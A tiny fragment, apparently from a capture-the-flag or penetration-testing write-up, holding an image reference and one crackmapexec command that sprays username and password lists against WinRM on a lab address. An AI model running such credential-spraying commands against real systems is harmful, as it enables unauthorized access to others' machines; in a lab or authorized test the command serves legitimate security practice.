 crackmapexec winrm 10.10.10.203 -u Users.txt -p Passwords.txt 2>/dev/null